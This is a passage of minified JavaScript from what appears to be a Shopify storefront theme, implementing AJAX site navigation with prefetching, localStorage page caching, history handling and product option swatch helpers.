"+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.tools.waitForElement(".slideshow .item .slide-image img.lazyloaded",function(){$(".slideshow")[0]&&$(".slideshow .item .slide-image img.lazyloaded")[0]&&($(".slideshow")[0].style="height: "+$(".slideshow .item .slide-image img.lazyloaded")[0].offsetHeight+"px;")},hsjs.ajaxSiteNav.settings.timeToWait)}},blog:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},article:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},page:{styles_href:function(){return hsjs.cache.site_data.theme.page_styles},styles_loaded:!1,template:"",funcs:function(){if(hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),$("script[src^='https://form.jotform.com']").length&&window.location.reload(),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType),hsjs.ajaxSiteNav.$mainContent.find(".gf_page_style").length||hsjs.ajaxSiteNav.$mainContent.find("body.gempage").length||hsjs.ajaxSiteNav.$mainContent.find(".gryffeditor").length)return hsjs.ajaxSiteNav.currentPageType="gemPage",void hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].funcs();hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].styles_loaded||hsjs.tools.downloadCSS(hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].styles_href())}},cart:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},search:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},account:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.socialLogin.init()}},apps:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},other:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},gemPage:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),window.location.reload()}}},consl:{log:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.log.apply(console,["[36mSN:[0m",e].concat(Array.prototype.slice.call(arguments,1)))}},warn:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.warn.apply("[33mSN:[0m"+console,arguments)}},error:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.error.apply("[31mSN:[0m"+console,arguments)}}},cacheLengthLimiter:function(){var e,t=Object.keys(hsjs.ajaxSiteNav.urlCache),s=t.length-hsjs.ajaxSiteNav.settings.cache_max_items;for(e=0;e<s;e++)delete hsjs.ajaxSiteNav.urlCache[t[e]]},localStorageTest:function(){if("undefined"==typeof localStorage)return hsjs.ajaxSiteNav.localStorageTest=function(){return!1},hsjs.ajaxSiteNav.localStorageTest();var e="warp10_test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),hsjs.ajaxSiteNav.localStorageTest=function(){return!0},hsjs.ajaxSiteNav.localStorageTest()}catch(e){return hsjs.ajaxSiteNav.localStorageTest=function(){return!1},hsjs.ajaxSiteNav.localStorageTest()}},restoreCache:function(){setTimeout(function(){if(!0===hsjs.ajaxSiteNav.localStorageTest()){var e=JSON.parse(localStorage.getItem("warp10_cache"));hsjs.ajaxSiteNav.urlCache=e||[]}})},saveCache:function(){setTimeout(function(){!0===hsjs.ajaxSiteNav.localStorageTest()&&localStorage.setItem("warp10_cache",JSON.stringify(hsjs.ajaxSiteNav.urlCache))})},recordCache:function(e,t,s,a,o){!1!==hsjs.ajaxSiteNav.settings.useUrlCache&&(hsjs.ajaxSiteNav.consl.log("Recording to urlCache..."),void 0===o&&(o=Math.round((new Date).getTime()/1e3)),hsjs.ajaxSiteNav.urlCache[e]={href:e,ajaxURL:t,htmlData:s,pageType:a,added_at:o,status:"loaded"})},showLoading:function(){hsjs.ajax.showLoading(),hsjs.ajaxSiteNav.$mainContent.addClass("fade").removeClass("show")},hideLoading:function(){hsjs.ajax.hideLoading(),hsjs.ajaxSiteNav.$mainContent.addClass("show")},scrollToThemeTop:function(){var e=$("#sticky-wrapper")[0]?$("#sticky-wrapper")[0].offsetTop+5:0;window.scrollTo(0,e)},pluginUnload:function(){$(window).off("scroll.infiniteScrolling");var e=["#graph"];hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Plugin unload => ",e.length)},closeAllMenusModals:function(){hsjs.cache.$html.removeClass("translate-overlay cart-show customer-show sidebar-open options-show"),$(".close-menu-mb").removeClass("menu-open"),$(".main-menu.jas-mb-style").css({overflow:""}),$(".site-nav").find("[data-toggle-menu-mb]").parent().next(".sub-menu-mobile").removeClass("sub-menu-open"),$("input:focus").blur(),$("[data-ajax-cart-success], [data-quickview-modal]").fadeOut(500),hsjs.cache.$html.removeClass("halo-modal-open").css({overflow:""}),hsjs.cache.$html.removeClass("search-open"),$(".quickSearchResultsWrap").hide(),$("#defaultModal, #formModal, #alertModal").remove()},setHistory:function(e){hsjs.ajaxSiteNav.settings.initiatedBy!=hsjs.ajaxSiteNav.settings.initiatedByHistory&&(hsjs.ajaxSiteNav.settings.debug&&(console.log("hsjs.ajaxSiteNav.lastClickedLink.href ===>   ",hsjs.ajaxSiteNav.lastClickedLink.href),console.log("window.history ===>   ",hsjs.ajaxSiteNav.lastClickedLink),console.log("window.history ===>   ",window.history)),"filter_url"!=hsjs.ajaxSiteNav.lastClickedLink.getAttribute("id")&&window.history.pushState(hsjs.ajaxSiteNav.lastClickedLink.href,e,hsjs.ajaxSiteNav.lastClickedLink.href),hsjs.ajaxSiteNav.settings.debug&&console.log("window.history ===>   ",window.history)),document.title=e},onBeforeSend:function(e){hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Processing before send => ",e),hsjs.ajaxSiteNav.$mainContent.removeClass(hsjs.ajaxSiteNav.settings.classes.content_loaded).addClass(hsjs.ajaxSiteNav.settings.classes.loading_content),hsjs.ajaxSiteNav.showLoading(),hsjs.ajaxSiteNav.closeAllMenusModals()},onSuccessPreContent:function(e){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Downloaded content '"+hsjs.ajaxSiteNav.settings.mainContentSelector+"' length => ",$("<div>"+e+"</div>").find(hsjs.ajaxSiteNav.settings.mainContentSelector).length);var t=$("<div>"+e+"</div>").find("title").length?$("<div>"+e+"</div>").find("title").text().trim():hsjs.ajaxSiteNav.lastClickedLink.href;hsjs.ajaxSiteNav.setHistory(t),hsjs.ajaxSiteNav.pluginUnload()},populateNewContent:function(e,t){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Populating new content ..."),hsjs.ajaxSiteNav.scrollToThemeTop();var s=t?$(t):hsjs.ajaxSiteNav.$mainContent;s.html(e),s.removeClass(hsjs.ajaxSiteNav.settings.classes.loading_content).addClass(hsjs.ajaxSiteNav.settings.classes.content_loaded),hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("New content populated.")},onComplete:function(e){hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","onComplete fired."),hsjs.tools.waitForElement(hsjs.ajaxSiteNav.settings.mainContentSelector+"."+hsjs.ajaxSiteNav.settings.classes.content_loaded,function(){hsjs.ajaxSiteNav.pageType.global.funcs(),hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].funcs(),hsjs.ajaxSiteNav.lastRetrievedUrl=e,hsjs.ajaxSiteNav.settings.isLoading=!1,hsjs.ajaxSiteNav.hideLoading(),hsjs.ajaxSiteNav.cacheLengthLimiter(),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","onComplete finished.")},hsjs.ajaxSiteNav.settings.timeToWait),hsjs.ajaxSiteNav.saveCache()},onError:function(e,t,s){var a="";a=0===e.status?"Not connected. Verify Network.":404==e.status?"Requested page not found [404].":500==e.status?"Internal Server Error [500].":"parsererror"===t?"Requested JSON parse failed.":"timeout"===t?"Timeout error.":"abort"===t?"Ajax request aborted.":"Uncaught Error: "+e.responseText,hsjs.ajaxSiteNav.settings.debug&&console.log("SN: AJAX ERROR - "+a,s),hsjs.ajaxSiteNav.error={},hsjs.ajaxSiteNav.error.jqXHR=e,hsjs.ajaxSiteNav.error.textStatus=t,hsjs.ajaxSiteNav.error.errorThrown=s,hsjs.ajaxSiteNav.error.errorMsg=a,hsjs.ajaxSiteNav.settings.isLoading=!1,hsjs.ajaxSiteNav.hideLoading()},rateLimit:{shouldWait:function(){var e=null===hsjs.ajaxSiteNav.settings.rateDelayLength,t=parseInt(Date.now())>hsjs.ajaxSiteNav.settings.rateLimitDelayEnd;return!(e||t)},setRepeatTime:function(){hsjs.ajaxSiteNav.settings.rateLimitDelayEnd=parseInt(Date.now())+parseInt(hsjs.ajaxSiteNav.settings.rateDelayLength)}},isEligibleAnchor:function(e){if("string"==typeof e){var t=e;(e=document.createElement("a")).href=t}return hsjs.ajaxSiteNav.settings.debug&&(console.log("[36mSN:[0m","anchor.hostname => ",e.hostname),console.log("[36mSN:[0m","anchor.hostname == location.hostname => ",e.hostname==location.hostname),console.log("[36mSN:[0m","anchor.pathname != location.pathname => ",e.pathname!=location.pathname),console.log("[36mSN:[0m","anchor.pathname != location.pathname || anchor.href.indexOf('#') === -1 => ",e.pathname!=location.pathname,-1===e.href.indexOf("#")),console.log("[36mSN:[0m","class check => ",!hsjs.ajaxSiteNav.settings.excluded_classes.some(t=>e.classList.contains(t))),console.log("[36mSN:[0m","path check => ",!hsjs.ajaxSiteNav.settings.excluded_paths.some(t=>-1!==e.href.indexOf(t)))),e.hostname&&e.hostname==location.hostname&&(e.pathname!=location.pathname||-1===e.href.indexOf("#"))&&!hsjs.ajaxSiteNav.settings.excluded_classes.some(t=>e.classList.contains(t))&&!hsjs.ajaxSiteNav.settings.excluded_paths.some(t=>-1!==e.href.indexOf(t))&&!e.target},isEligibleEvent:function(e){return!e.metaKey&&!e.ctrlKey},buildAjaxUrl:function(e,t,s){var a=e;-1===e.indexOf("?view=")&&-1===e.indexOf("&view=")?a=e+(-1===e.indexOf("?")?"?":"&")+"view="+hsjs.ajaxSiteNav.settings.defaultThemeLayout:a=e;"page"==t?(hsjs.ajaxSiteNav.settings.mainContentSelector,a=e+(-1===e.indexOf("?")?"?":"&")+"view="+"supernav"):"article"==t?("#mainContent",a=e):"apps"==t&&hsjs.ajaxSiteNav.settings.mainContentSelector;return a},pageTpyePrep:function(){"page"==hsjs.urlTemplate(href)&&hsjs.ajaxSiteNav.settings.mainContentSelector},loadFromCache:function(e){hsjs.ajaxSiteNav.consl.log("Loading from urlCache => ",e),hsjs.ajaxSiteNav.$mainContent.removeClass(hsjs.ajaxSiteNav.settings.classes.content_loaded).addClass(hsjs.ajaxSiteNav.settings.classes.loading_content),hsjs.ajaxSiteNav.closeAllMenusModals(),hsjs.ajaxSiteNav.onSuccessPreContent(hsjs.ajaxSiteNav.urlCache[e].htmlData),hsjs.ajaxSiteNav.$mainContent.fadeOut(150,function(){hsjs.ajaxSiteNav.populateNewContent(hsjs.ajaxSiteNav.urlCache[e].htmlData),hsjs.ajaxSiteNav.onComplete()}).fadeIn(150)},extractNewContent:function(e,t,s){var a=!1,o=$("<div>"+e+"</div>"),n=o.find(t).length;return 0===$(e).find("body").length&&0===n&&"*"==s?a=e:n>0?a=o.find(t).contents():n>0&&(a=o.find(s).contents()),a},loadHtmlContent:function(e){var t=hsjs.urlTemplate(e),s=hsjs.ajaxSiteNav.buildAjaxUrl(e,t,"*");$.ajax({url:s,cache:!0,dataType:"html",beforeSend:function(){hsjs.ajaxSiteNav.onBeforeSend(e)},success:function(t,a,o){hsjs.ajaxSiteNav.onSuccessPreContent(t),hsjs.ajaxSiteNav.settings.debug&&(console.log("SN: ajax data 'body' length => ",$(t).find("body").length),console.log("SN: ajax data 'mainContentSelector' length => ",$(t).find(hsjs.ajaxSiteNav.settings.mainContentSelector).length));var n=hsjs.ajaxSiteNav.extractNewContent(t,hsjs.ajaxSiteNav.settings.mainContentSelector,"*");hsjs.ajaxSiteNav.populateNewContent(n),hsjs.ajaxSiteNav.recordCache(e,s,n,hsjs.ajaxSiteNav.currentPageType)},error:function(e,t,s){hsjs.ajaxSiteNav.onError(e,t,s)},complete:function(){hsjs.ajaxSiteNav.onComplete(e)}})},loadJsonContent:function(e){},loadContent:function(e){hsjs.ajaxSiteNav.consl.log("Load content => ",e),hsjs.ajaxSiteNav.currentPageType=hsjs.urlTemplate(e),hsjs.vars.template.name=hsjs.ajaxSiteNav.currentPageType;var t=Math.round((new Date).getTime()/1e3)-hsjs.ajaxSiteNav.settings.cache_expiration_ms;"page"!=hsjs.ajaxSiteNav.currentPageType&&hsjs.ajaxSiteNav.urlCache[e]&&hsjs.ajaxSiteNav.urlCache[e].status&&("loaded"==hsjs.ajaxSiteNav.urlCache[e].status||"fetching"==hsjs.ajaxSiteNav.urlCache[e].status)&&hsjs.ajaxSiteNav.urlCache[e].added_at>t?"fetching"==hsjs.ajaxSiteNav.urlCache[e].status?hsjs.tools.waitForJSObject("hsjs.ajaxSiteNav.urlCache['"+e+"']['htmlData']",function(){hsjs.ajaxSiteNav.loadFromCache(e)},7e3):hsjs.ajaxSiteNav.loadFromCache(e):(hsjs.ajaxSiteNav.prefetchTimeout&&(clearTimeout(hsjs.ajaxSiteNav.prefetchTimeout),hsjs.ajaxSiteNav.prefetchTimeout=!1),hsjs.ajaxSiteNav.urlCache[e]={status:"fetching"},"html"==hsjs.ajaxSiteNav.settings.method?this.loadHtmlContent(e):"json"==hsjs.ajaxSiteNav.settings.method&&this.loadJsonContent(e))},fetch:function(e){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Fetching  => ",e),hsjs.ajaxSiteNav.urlCache[e]={status:"fetching"};var t=hsjs.urlTemplate(e),s=hsjs.ajaxSiteNav.buildAjaxUrl(e,t,"*");$.ajax({url:s,cache:!0,beforeSend:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: beforeSend ajaxURL: ",s)},success:function(a,o,n){var i=hsjs.ajaxSiteNav.extractNewContent(a,hsjs.ajaxSiteNav.settings.mainContentSelector,"*");hsjs.ajaxSiteNav.recordCache(e,s,i,t),hsjs.ajaxSiteNav.saveCache()},error:function(t,s,a){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: AJAX Fetch Error - "+o,a);var o="";o=0===t.status?"Not connected. Verify Network.":404==t.status?"Requested page not found [404].":500==t.status?"Internal Server Error [500].":"parsererror"===s?"Requested JSON parse failed.":"timeout"===s?"Time out error.":"abort"===s?"Ajax request aborted.":"Uncaught Error: "+t.responseText,hsjs.ajaxSiteNav.urlCache[e].status="error",hsjs.ajaxSiteNav.urlCache[e].error={jqXHR:t,textStatus:s,errorThrown:a,errorMsg:o}},complete:function(){hsjs.ajaxSiteNav.cacheLengthLimiter()}})},deleteCache:function(e){delete hsjs.ajaxSiteNav.urlCache[e]},fetchHandler:function(e){this.prefetchTimeout=setTimeout(function(){var t=e.currentTarget;if(hsjs.ajaxSiteNav.settings.isLoading)hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading);else if(t.href in hsjs.ajaxSiteNav.urlCache)hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already in cache - returning...",t.href,t.href in hsjs.ajaxSiteNav.urlCache);else if(hsjs.ajaxSiteNav.isEligibleAnchor(t))if(hsjs.ajaxSiteNav.rateLimit.shouldWait())hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'rateLimited' - returning...",hsjs.ajaxSiteNav.rateLimit.shouldWait());else{hsjs.ajaxSiteNav.rateLimit.setRepeatTime();var s=t.href;hsjs.ajaxSiteNav.consl.log("Prefetching  => ",s),hsjs.ajaxSiteNav.fetch(s)}else hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Not an eligible anchor - returning...",t.href,!hsjs.ajaxSiteNav.isEligibleAnchor(t))},hsjs.ajaxSiteNav.settings.prefetchTimeoutLength)},formHandler:function(e){var t=$(e.currentTarget),s=document.createElement("a");s.href=t[0].action+"?"+t.serialize(),hsjs.ajaxSiteNav.settings.debug&&(console.log("\n"),console.log("[36mSN:[0m","Submitted Form => ",s)),hsjs.ajaxSiteNav.isEligibleAnchor(s)&&hsjs.ajaxSiteNav.isEligibleEvent(e)&&(e.preventDefault(),e.stopPropagation(),hsjs.ajaxSiteNav.settings.isLoading?hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading):(hsjs.ajaxSiteNav.settings.isLoading=!0,hsjs.ajaxSiteNav.rateLimit.setRepeatTime(),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByAnchorClick,hsjs.ajaxSiteNav.lastClickedLink=s,hsjs.ajaxSiteNav.loadContent(s.href)))},clickHandler:function(e){var t=e.currentTarget;hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("\nClicked => ",t);if(t.hasAttribute("data-product-link")){let e=t.closest(".product-item").getAttribute("data-pid"),a=JSON.parse(document.querySelector("#new_event_"+e).innerHTML);window.dataLayer=window.dataLayer||[],window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"select_item",ecommerce:{currency:t.getAttribute("data-shop-currency").toString(),value:parseFloat(a.price),items:[a]}})};hsjs.ajaxSiteNav.isEligibleAnchor(t)&&hsjs.ajaxSiteNav.isEligibleEvent(e)&&(e.preventDefault(),e.stopPropagation(),hsjs.ajaxSiteNav.settings.isLoading?hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading):(hsjs.ajaxSiteNav.settings.isLoading=!0,hsjs.ajaxSiteNav.rateLimit.setRepeatTime(),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByAnchorClick,hsjs.ajaxSiteNav.lastClickedLink=t,hsjs.ajaxSiteNav.loadContent(t.href)))},attachStateHandler:function(){null===window.history.state&&window.history.replaceState(window.location.href,document.title,window.location.href),window.addEventListener("popstate",function(e){if(e.preventDefault(),null===e.state||""===e.state||e.state==={}||jQuery.isEmptyObject(e.state))return!1;hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Popstate event => ",e),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByHistory,console.log("event.state ",e.state),hsjs.ajaxSiteNav.loadContent(e.state)}),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","History popstate handler attached.")},attachFetchHandler:function(){!1!==hsjs.ajaxSiteNav.settings.prefetch&&(hsjs.cache.$body.off(".supernavPrefetch").on("mouseover.supernavPrefetch touchstart.supernavPrefetch",hsjs.ajaxSiteNav.settings.anchors,hsjs.ajaxSiteNav.fetchHandler),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Prefetch handler attached."))},attachFormHandler:function(){hsjs.cache.$body.off(".supernavFormHandler").on("submit.supernavFormHandler",hsjs.ajaxSiteNav.settings.forms,hsjs.ajaxSiteNav.formHandler),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Form submit handler attached.")},attachClickHandler:function(){hsjs.ajaxSiteNav.consl.log("Attaching click handler..."),hsjs.cache.$body.off(".supernavClickHandler").on("click.supernavClickHandler",hsjs.ajaxSiteNav.settings.anchors,hsjs.ajaxSiteNav.clickHandler),hsjs.ajaxSiteNav.consl.log("Click handler attached.")},adjustUI:function(){hsjs.ajaxSiteNav.consl.log("UI adjustment."),hsjs.cache.$modalBackdrop||(hsjs.cache.$modalBackdrop=document.createElement("div"),hsjs.cache.$modalBackdrop.setAttribute("class","supernav-backdrop modal-backdrop"),document.body.appendChild(hsjs.cache.$modalBackdrop),hsjs.cache.$modalBackdrop=$(".supernav-backdrop.modal-backdrop"))},runSetup:function(){hsjs.ajaxSiteNav.downloadSettings(),hsjs.ajaxSiteNav.downloadtemplates(),hsjs.ajaxSiteNav.fetch(window.location.href),hsjs.ajaxSiteNav.attachClickHandler(),hsjs.ajaxSiteNav.attachStateHandler(),hsjs.ajaxSiteNav.attachFetchHandler(),hsjs.ajaxSiteNav.attachFormHandler(),hsjs.ajaxSiteNav.adjustUI(),hsjs.ajaxSiteNav.restoreCache(),hsjs.ajaxSiteNav.pageType.product.settings.enableMultipleCurrencies=hsjs.cache.site_data.theme.enable_multiple_currencies,hsjs.ajaxSiteNav.consl.log("Setup complete!")},setSettings:function(e){if(hsjs.cache&&hsjs.cache.site_data&&hsjs.cache.site_data.warp10){hsjs.ajaxSiteNav.$themeSettingsEl=hsjs.cache.site_data.warp10;var t={debug:"true"==hsjs.cache.site_data.warp10.debug_enable,anchors:hsjs.cache.site_data.warp10.anchors,forms:hsjs.cache.site_data.warp10.forms,excluded_classes:hsjs.cache.site_data.warp10.excluded_classes.replace(/^\s*|\s*$/g,"").split(/\s*,\s*/),excluded_paths:hsjs.cache.site_data.warp10.excluded_paths.replace(/^\s*|\s*$/g,"").split(/\s*,\s*/),useUrlCache:"true"==hsjs.cache.site_data.warp10.urlcache_enable,cache_max_items:parseInt(hsjs.cache.site_data.warp10.cache_max_items),prefetch:"true"==hsjs.cache.site_data.warp10.prefetch_enable,rateDelayLength:parseInt(hsjs.cache.site_data.warp10.rate_limit_delay),prefetchTimeoutLength:parseInt(hsjs.cache.site_data.warp10.prefetch_delay)};try{t.cache_expiration_ms=hsjs.tools.parseJs(hsjs.cache.site_data.warp10.cache_expiration_length)}catch(e){SyntaxError,hsjs.ajaxSiteNav.consl.log("Cache expiration equation error: "+e.message)}hsjs.ajaxSiteNav.settings=Object.assign({},hsjs.ajaxSiteNav.settings,t)}e&&(hsjs.ajaxSiteNav.settings=Object.assign({},hsjs.ajaxSiteNav.settings,e)),hsjs.cache&&hsjs.cache.$mainContent&&hsjs.cache.$mainContent.length&&hsjs.cache.$mainContent.attr("id")==hsjs.ajaxSiteNav.settings.mainContentSelector.replace("#","")?hsjs.ajaxSiteNav.$mainContent=hsjs.cache.$mainContent:hsjs.ajaxSiteNav.$mainContent=$(hsjs.ajaxSiteNav.settings.mainContentSelector),hsjs.ajaxSiteNav.ajaxSetup&&hsjs.ajaxSiteNav.ajaxSetup.cache&&jQuery.ajaxSetup({cache:hsjs.ajaxSiteNav.settings.ajaxSetup.cache}),hsjs.ajaxSiteNav.consl.log("Settings set.")},init:function(e){if(!0===hsjs.ajaxSiteNav.enabled)return(hsjs.ajaxSiteNav.settings.debug||e&&!0===e.debug)&&console.log("[36mSN:[0m","Already initialized! ¯\\_(ツ)_/¯"),void hsjs.ajaxSiteNav.consl.log("Already initialized! ¯\\_(ツ)_/¯");var t=hsjs.cache.site_data.theme&&hsjs.cache.site_data.theme.shop_domain?hsjs.cache.site_data.theme.shop_domain:"dankstop.com";return window.location.host!=t?((hsjs.ajaxSiteNav.settings.debug||e&&!0===e.debug)&&console.log("[36mSN:[0m","Not on '"+t+"'!  Exiting."),void hsjs.ajaxSiteNav.consl.log("Not on '"+t+"'!  Exiting.")):(void 0===e&&(e={}),hsjs.ajaxSiteNav.setSettings(e),hsjs.cache.site_data.theme&&"true"===hsjs.cache.site_data.theme.supernav_enable||hsjs.vars&&hsjs.vars.queryParams&&"true"===hsjs.vars.queryParams.supernav||e&&!0===e.enable?(hsjs.ajaxSiteNav.consl.log("Initialized!  Enjoy yourself ¯\\_(ツ)_/¯"),hsjs.ajaxSiteNav.enabled=!0,void hsjs.ajaxSiteNav.runSetup()):(hsjs.ajaxSiteNav.consl.log("NOT initialized! ¯\\_(ツ)_/¯"),!1))}},hsjs.ellaInline={header_supermarket:function(){var e=function(){var e=$(".wrapper-header .header-pc"),t=e.find("[data-links-menu-mobile]"),s=e.find(".header-panel-top"),a=$(".wrapper-navigation").find(".mb-area");window.innerWidth<1200?(t.length&&t.appendTo(a),s.length&&s.appendTo(a)):(t.length&&t.insertAfter(e.find("[data-cart-header-supermarket]")),s.length&&e.prepend(s))};$(document).ready(function(){e()});var t=$(window).innerWidth();$(window).on("resize",function(){var s;clearTimeout(s),s=setTimeout(function(){var s=$(window).innerWidth();(s<1200&&t>=1200||s>=1200&&t<1200)&&e(),t=s},0)}),window.multi_lang&&translator.doTranslate(".site-header")},navigation_supermarket:function(){window.fixtop_menu=!0},linked_options:function(){var e=window.Shopify||{};e.arrayIncludes=function(e,t){for(var s=0;s<e.length;s++)if(e[s]==t)return!0;return!1},e.uniq=function(t){for(var s=[],a=0;a<t.length;a++)e.arrayIncludes(s,t[a])||s.push(t[a]);return s},e.productOptionsMap={},e.quickViewOptionsMap={},e.updateOptionsInSelector=function(t,s){switch(e.optionsMap=".product-shop"===s?e.productOptionsMap:e.quickViewOptionsMap,t){case 0:var a="root",o=$(s+" .single-option-selector:eq(0)");break;case 1:a=$(s+" .single-option-selector:eq(0)").val(),o=$(s+" .single-option-selector:eq(1)");break;case 2:a=$(s+" .single-option-selector:eq(0)").val();a+=" / "+$(s+" .single-option-selector:eq(1)").val();o=$(s+" .single-option-selector:eq(2)")}var n=o.val();o.empty();var i=e.optionsMap[a];if(i&&i.length){for(var r=0;r<i.length;r++){var l=i[r],c=$("<option></option>").val(l).html(l);o.append(c)}$(s+' .swatch[data-option-index="'+t+'"] .swatch-element').each(function(){-1!==$.inArray($(this).attr("data-value"),i)?$(this).removeClass("soldout").find(":radio").removeAttr("disabled","disabled").removeAttr("checked"):$(this).addClass("soldout").find(":radio").removeAttr("checked").attr("disabled","disabled")}),-1!==$.inArray(n,i)&&o.val(n),o.trigger("change")}},e.linkOptionSelectors=function(t,s){e.optionsMap=".product-shop"===s?e.productOptionsMap:e.quickViewOptionsMap;for(var a=0;a<t.variants.length;a++){var o=t.variants[a];if(o.available){if(e.optionsMap.root=e.optionsMap.root||[],e.optionsMap.root.push(o.option1),e.optionsMap.root=e.uniq(e.optionsMap.root),t.options.length>1){var n=o.option1;e.optionsMap[n]=e.optionsMap[n]||[],e.optionsMap[n].push(o.option2),e.optionsMap[n]=e.uniq(e.optionsMap[n])}if(3===t.options.length){n=o.option1+" / "+o.option2;e.optionsMap[n]=e.optionsMap[n]||[],e.optionsMap[n].push(o.option3),e.optionsMap[n]=e.uniq(e.optionsMap[n])}}}e.updateOptionsInSelector(0,s),t.options.length>1&&e.updateOptionsInSelector(1,s),3===t.options.length&&e.updateOptionsInSelector(2,s),$(s+" .single-option-selector:eq(0)").change(function(){return e.updateOptionsInSelector(1,s),3===t.options.length&&e.updateOptionsInSelector(2,s),!0}),$(s+" .single-option-selector:eq(1)").change(function(){return 3===t.options.length&&e.updateOptionsInSelector(2,s),!0})}},changeSwatch:function(e){$(document).off("change.changeSwatch").on("change.changeSwatch",e,function(){$(this).data("filter");var e=$(this).closest(".swatch").attr("data-option-index"),t=$(this).val();$(this).closest("form").find(".single-option-selector").eq(e).val(t).trigger("change"),"variant_grouped"===window.color_swatch_style&&window.use_color_swatch})},loadFontawesome:function(){hsjs.tools.downloadCSS("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css")},init:function(){hsjs.ellaInline.header_supermarket(),hsjs.ellaInline.navigation_supermarket(),hsjs.ellaInline.changeSwatch("#add-to-cart-form .swatch :radio"),hsjs.ellaInline.loadFontawesome()}},hsjs.loadOnUserInteraction={events:"click mouseup mouseover scroll touchstart 